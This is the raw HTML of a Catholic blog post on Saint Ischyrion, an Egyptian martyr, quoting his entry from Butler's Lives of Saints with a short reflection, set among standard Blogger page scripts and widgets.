n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 22 December 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s320/SamalutChurchStMarkIcon.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Ischyrion
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2016/12/saint-ischyrion.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2016/12/saint-ischyrion.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-12-22T12:49:00+11:00'>12:49</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-563885560209582908' itemprop='articleBody'>
<meta content='   Church of St. Mark, icon of warrior saint Ischyrion, Samalut, Egypt painted in 2005 By Roland Unger (Own work) [GFDL (http://www.gnu.org/...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s1600/SamalutChurchStMarkIcon.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s320/SamalutChurchStMarkIcon.jpg" width="213" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Church of St. Mark, icon of warrior saint Ischyrion, Samalut, Egypt painted in 2005<br />By Roland Unger (Own work) [GFDL (http://www.gnu.org/copyleft/fdl.html) or CC BY-SA 3.0 (http://creativecommons.org/licenses/by-sa/3.0)], via Wikimedia Commons</td></tr>
</tbody></table>
The 22nd of December is the feast day of Saint Ischyrion, martyr. The following is from <a href="http://sacred-texts.com/chr/lots/lots391.htm">Butler's Lives of Saints:</a><br />
<br />
<blockquote class="tr_bq">
ISCHYRION was an inferior officer who attended on a magistrate of a certain city in Egypt. His master commanded him to offer sacrifice to the idols; and because he refused to commit that sacrilege, reproached him with the most abusive and threatening speeches. By giving way to passion and superstition, the officer at length worked himself up to such a degree of frenzy as to run a stake into the bowels of the meek servant of Christ, who, by his patient constancy, attained to the glory of martyrdom.<br />
<b>Reflection</b>.&#8212;It is not a man's condition, but virtue, that can make him truly great or truly happy. How mean soever a person's station or circumstances may be, the road to both is open to him; and there is not a servant or slave who ought not to be enkindled with a laudable ambition of arriving at this greatness, which will set him on the same level with the rich and the most powerful.</blockquote>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2016/12/saint-ischyrion.html&title=Saint Ischyrion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2016/12/saint-ischyrion.html&title=Saint Ischyrion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2016/12/saint-ischyrion.html&title=Saint Ischyrion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2016/12/saint-ischyrion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s320/SamalutChurchStMarkIcon.jpg&description=   Church of St. Mark, icon of warrior saint Ischyrion, Samalut, Egypt painted in 2005 By Roland Unger (Own work) [GFDL (http://www.gnu.org/...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2016/12/saint-ischyrion.html&title=Saint Ischyrion' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2016/12/symbols-of-immaculate-heart-of-mary.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2016/12/saint-ischyrion.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2016/12/saint-ischyrion.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-12-22T12:49:00+11:00'>12:49</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/563885560209582908' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=563885560209582908&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=563885560209582908&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=563885560209582908&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=563885560209582908&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=563885560209582908&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=563885560209582908&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2016/12/symbols-of-immaculate-heart-of-mary.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:300px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
